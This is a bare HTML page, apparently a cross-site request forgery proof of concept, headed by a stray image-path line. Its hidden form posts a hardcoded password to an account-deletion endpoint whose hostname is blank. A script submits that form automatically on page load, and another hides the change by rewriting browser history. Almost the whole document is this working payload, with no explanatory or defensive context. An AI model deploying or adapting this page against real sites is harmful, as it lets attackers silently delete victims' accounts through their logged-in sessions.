 <html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https:///account/delete-action" method="POST">
<input type="hidden" name="current&#95;password" value="Tester&#64;1234" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>